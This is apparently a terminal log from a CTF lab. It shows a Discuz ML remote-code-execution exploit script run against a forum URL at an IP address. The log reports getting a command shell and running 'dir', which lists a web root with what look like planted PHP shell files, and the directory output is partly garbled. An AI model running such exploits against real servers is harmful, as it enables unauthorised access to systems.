 ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ python2 ./dz-ml-rce.py -s 20 -u "http://202.103.24.71/forum.php"  --c
mdshell
http://202.103.24.71/forum.php
rsp
Get cmdshell success! type exit to exit.
cmd>>> dir
������ C �eľ�û�б�ǩ��
������к��� C883-5B4B
C:\phpStudy\PHPTutorial\WWW ��Ŀ¼
2023/11/20  11:55    <DIR>          .
2023/11/20  11:55    <DIR>          ..
2023/11/20  11:55                 0 .fuck2.php
2023/11/20  11:51                44 .index.php
2017/06/21  17:42             2,739 admin.php
2019/10/12  08:55    <DIR>          api
2017/06/21  17:42               727 api.php
2019/10/12  08:55    <DIR>          archiver
2023/09/12  11:14    <DIR>          config
2017/06/21  17:42             1,035 connect.php
2017/06/21  17:42               106 crossdomain.xml
2023/09/12  11:16    <DIR>          data
2017/06/21  17:42             5,558 favicon.ico
2017/06/21  17:42             2,429 forum.php
2023/11/20  11:54                26 gkj.php
2017/06/21  17:42               934 group.php
2017/06/21  17:42             1,403 home.php
2017/06/21  17:42             5,669 index.php
2019/10/12  08:55    <DIR>          install
2023/11/20  11:39                26 juss.php
2
cmd>>>
移入其中或按 Ctrl+G。